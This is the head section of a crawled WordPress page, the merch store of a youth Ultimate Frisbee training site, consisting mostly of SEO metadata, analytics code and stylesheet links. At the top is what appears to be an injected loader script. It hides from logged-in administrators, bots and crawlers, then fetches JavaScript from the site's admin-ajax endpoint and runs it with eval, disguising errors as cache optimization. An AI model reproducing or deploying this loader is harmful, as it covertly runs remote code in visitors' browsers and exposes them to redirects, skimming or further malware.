

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elevateultimate.com/merch-store/
body_size: 16818
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset='UTF-8'>
	<meta name='viewport' content='width=device-width, initial-scale=1.0'>
	<link rel='profile' href='http://gmpg.org/xfn/11'>
	<link rel='pingback' href='https://elevateultimate.com/xmlrpc.php'>
			<link rel='icon' href='https://elevateultimate.com/wp-content/uploads/2020/08/favicon-6.png' type='image/x-icon' />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://elevateultimate.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://elevateultimate.com/merch-store/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Elevate Ultimate -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Merch Store - Elevate Ultimate" />
		<meta property="og:url" content="https://elevateultimate.com/merch-store/" />
		<meta property="article:published_time" content="2021-06-02T17:35:45+00:00" />
		<meta property="article:modified_time" content="2022-08-08T12:58:34+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Merch Store - Elevate Ultimate" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/elevateultimate.com\/merch-store\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elevateultimate.com#listItem","position":1,"name":"Home","item":"https:\/\/elevateultimate.com","nextItem":{"@type":"ListItem","@id":"https:\/\/elevateultimate.com\/merch-store\/#listItem","name":"Merch Store"}},{"@type":"ListItem","@id":"https:\/\/elevateultimate.com\/merch-store\/#listItem","position":2,"name":"Merch Store","previousItem":{"@type":"ListItem","@id":"https:\/\/elevateultimate.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/elevateultimate.com\/#organization","name":"Elevate Ultimate","url":"https:\/\/elevateultimate.com\/"},{"@type":"WebPage","@id":"https:\/\/elevateultimate.com\/merch-store\/#webpage","url":"https:\/\/elevateultimate.com\/merch-store\/","name":"Merch Store - Elevate Ultimate","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/elevateultimate.com\/#website"},"breadcrumb":{"@id":"https:\/\/elevateultimate.com\/merch-store\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/elevateultimate.com\/wp-content\/uploads\/2021\/05\/Baby-Blue_thumb.png","@id":"https:\/\/elevateultimate.com\/merch-store\/#mainImage","width":480,"height":320},"primaryImageOfPage":{"@id":"https:\/\/elevateultimate.com\/merch-store\/#mainImage"},"datePublished":"2021-06-02T17:35:45-07:00","dateModified":"2022-08-08T05:58:34-07:00"},{"@type":"WebSite","@id":"https:\/\/elevateultimate.com\/#website","url":"https:\/\/elevateultimate.com\/","name":"Elevate Ultimate","inLanguage":"en-US","publisher":{"@id":"https:\/\/elevateultimate.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Merch Store - Elevate Ultimate</title><link rel="preload" href="" as="image" imagesrcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2020/07/site-logo.png.webp" fetchpriority="high" /><link rel="preload" href="" as="image" imagesrcset="https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-1024x581.png.webp 1024w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-300x170.png.webp 300w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-768x436.png.webp 768w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-1536x872.png.webp 1536w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112-600x340.png.webp 600w, https://elevateultimate.com/wp-content/webp-express/webp-images/uploads/2021/06/Screenshot-2021-06-02-102112.png.webp 1563w" imagesizes="(max-width: 980px) 100vw, 980px" fetchpriority="high" />
	<meta name="description" content="Elevate Ultimate offers year-round, high-quality Ultimate Frisbee training for kids. In the Elevate Ultimatum shop you find all our merch." />
	<link rel="canonical" href="https://elevateultimate.com/merch-store/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Merch Store - Elevate Ultimate" />
	<meta property="og:description" content="Elevate Ultimate offers year-round, high-quality Ultimate Frisbee training for kids. In the Elevate Ultimatum shop you find all our merch." />
	<meta property="og:url" content="https://elevateultimate.com/merch-store/" />
	<meta property="og:site_name" content="Elevate Ultimate" />
	<meta property="article:publisher" content="https://www.facebook.com/ElevateUltimateAcademy/" />
	<meta property="article:modified_time" content="2022-08-08T12:58:34+00:00" />
	<meta property="og:image" content="https://elevateultimate.com/wp-content/uploads/2021/05/Baby-Blue_thumb.png" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ELEVATEyourUlti" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elevateultimate.com/merch-store/","url":"https://elevateultimate.com/merch-store/","name":"Merch Store - Elevate Ultimate","isPartOf":{"@id":"https://elevateultimate.com/#website"},"primaryImageOfPage":{"@id":"https://elevateultimate.com/merch-store/#primaryimage"},"image":{"@id":"https://elevateultimate.com/merch-store/#primaryimage"},"thumbnailUrl":"https://elevateultimate.com/wp-content/uploads/2021/05/Baby-Blue_thumb.png","datePublished":"2021-06-02T17:35:45+00:00","dateModified":"2022-08-08T12:58:34+00:00","description":"Elevate Ultimate offers year-round, high-quality Ultimate Frisbee training for kids. In the Elevate Ultimatum shop you find all our merch.","breadcrumb":{"@id":"https://elevateultimate.com/merch-store/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elevateultimate.com/merch-store/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elevateultimate.com/merch-store/#primaryimage","url":"https://elevateultimate.com/wp-content/uploads/2021/05/Baby-Blue_thumb.png","contentUrl":"https://elevateultimate.com/wp-content/uploads/2021/05/Baby-Blue_thumb.png","width":480,"height":320},{"@type":"BreadcrumbList","@id":"https://elevateultimate.com/merch-store/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elevateultimate.com/"},{"@type":"ListItem","position":2,"name":"Merch Store"}]},{"@type":"WebSite","@id":"https://elevateultimate.com/#website","url":"https://elevateultimate.com/","name":"Elevate Ultimate","description":"","publisher":{"@id":"https://elevateultimate.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elevateultimate.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://elevateultimate.com/#organization","name":"Elevate Ultimate Academy","url":"https://elevateultimate.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elevateultimate.com/#/schema/logo/image/","url":"https://elevateultimate.com/wp-content/uploads/2020/10/site-logo.png","contentUrl":"https://elevateultimate.com/wp-content/uploads/2020/10/site-logo.png","width":199,"height":154,"caption":"Elevate Ultimate Academy"},"image":{"@id":"https://elevateultimate.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ElevateUltimateAcademy/","https://x.com/ELEVATEyourUlti","https://www.instagram.com/elevate.ultimate/?hl=en","https://www.youtube.com/channel/UCPRb9cAGtbDTtmTDJzsGH7g?view_as=subscriber"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//admin.revenuehunt.com' />
<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PXHK5JQF9M"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/elevateultimate.com\/merch-store\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PXHK5JQF9M',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PXHK5JQF9M', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://elevateultimate.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://elevateultimate.com/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://elevateultimate.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://elevateultimate.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://elevateultimate.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-ead-plus-public-css' href='https://elevateultimate.com/wp-content/plugins/embed-any-document-plus/css/embed-public.min.css?ver=2.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://elevateultimate.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://elevateultimate.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://elevateultimate.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://elevateultimate.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='WQFSP_style-css' href='https://elevateultimate.com/wp-content/plugins/quantity-field-on-shop-page-for-woocommerce/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://elevateultimate.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://elevateultimate.com/wp-content/themes/laurel-child/inc/css/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://elevateultimate.com/wp-content/themes/laurel-child/inc/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-icon-css' href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://elevateultimate.com/wp-content/themes/laurel-child/inc/css/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/bootstrap/css/bootstrap.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/css/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/css/nivo-slider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/css/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://elevateultimate.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://elevateultimate.com/wp-content/themes/laurel/inc/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
